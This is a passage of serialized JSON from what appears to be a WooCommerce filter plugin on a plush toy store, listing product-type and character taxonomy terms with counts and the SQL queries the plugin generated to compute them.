Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":"9","filter":"raw","value":1228},"10":{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":"31","filter":"raw","value":1209},"11":{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":"13","filter":"raw","value":1207},"12":{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":"119","filter":"raw","value":1086},"13":{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":372},"14":{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":388},"15":{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":"9","filter":"raw","value":354},"16":{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":399},"17":{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":"19","filter":"raw","value":376},"18":{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":386},"19":{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":"27","filter":"raw","value":369},"20":{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":"25","filter":"raw","value":396},"21":{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":"11","filter":"raw","value":392},"22":{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":"5","filter":"raw","value":371},"23":{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":384},"24":{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":"16","filter":"raw","value":390},"25":{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":374},"26":{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"257","filter":"raw","value":360},"27":{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"489","filter":"raw","value":355},"28":{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"12","filter":"raw","value":361}},"result":{"354":"9","355":"489","360":"257","361":"12","369":"27","371":"5","372":"10","374":"4","376":"19","384":"10","386":"10","388":"3","390":"16","392":"11","396":"25","399":"4","1062":"1","1082":"2","1085":"124","1086":"119","1089":"1","1177":"14","1207":"13","1208":"11","1209":"31","1227":"1","1228":"9","1836":"3"}},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":"23","filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":"47","filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"57","filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"34","filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"29","filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"16","filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"9","filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"50","filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"15","filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"48","filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"24","filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":339},{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}],"result":{"293":"16","294":"24","295":"9","296":"29","297":"50","301":"11","304":"57","307":"7","312":"2","313":"8","317":"7","318":"16","319":"14","321":"2","322":"3","323":"4","325":"3","328":"48","329":"7","330":"15","331":"1","332":"14","333":"4","334":"5","335":"34","336":"2","337":"4","338":"7","339":"5","343":"1","345":"7","346":"8","347":"10","348":"2","356":"5","357":"2","358":"1","363":"5","364":"5","366":"7","367":"7","375":"3","379":"1","380":"3","381":"8","382":"4","393":"3","394":"2","397":"1","400":"2","419":"2","1055":"6","1056":"4","1057":"1","1058":"1","1059":"24","1060":"27","1068":"23","1072":"5","1073":"1","1074":"1","1076":"2","1087":"2","1088":"6","1155":"1","1156":"1","1157":"5","1158":"8","1159":"1","1160":"1","1161":"1","1163":"3","1164":"1","1176":"1","1179":"1","1180":"1","1201":"7","1205":"4","1214":"1","1412":"24","1413":"47","1813":"12","1822":"1","1824":"1","1828":"9","1829":"4","1835":"1","1840":"3","1841":"2","1842":"8","1843":"23"}},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_character\",\"attribute_pa_main-category\") AND pf1.meta_value IN 